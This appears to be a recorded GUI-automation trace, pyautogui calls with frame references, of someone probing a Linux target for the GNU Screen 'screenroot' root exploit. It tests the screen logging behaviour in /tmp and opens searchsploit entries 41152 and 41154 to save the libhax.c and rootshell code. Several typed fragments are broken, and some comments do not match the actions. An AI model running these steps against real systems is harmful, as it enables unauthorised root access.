
# Check screen --version on the target and test screen -D -m -L bla.bla echo fail in /tmp.
pyautogui.write('cree')

pyautogui.write('screen --version')
pyautogui.write('cd /tmp')

pyautogui.write('screen -D -m -L bla.bla echo fail')

# View the screenroot exploit script with searchsploit -x linux/local/41154.sh.
pyautogui.write('searchsploit -x linux/local/41152.txt')

pyautogui.press('Return')

# Highlight the libhax.c constructor attribute and rootshell source while reviewing the script.
pyautogui.doubleClick(685, 529)

pyautogui.doubleClick(692, 268)

pyautogui.moveTo(616, 321)

pyautogui.moveTo(645, 420)
pyautogui.write('screen -D -m -L bla.bla echo -ne "')

# Run the Screen logging test on the target and locate exploit 41154.sh with searchsploit.
pyautogui.write('\\x0')

pyautogui.write('a')

pyautogui.write('fail"')
pyautogui.write('cat bla.bla2')

pyautogui.press('Return')

pyautogui.moveTo(1005, 509)

# View 41154.sh with searchsploit -x and save its libhax.c code in vi on the target.
pyautogui.write('searchsploit -x linux/local/41154.sh')
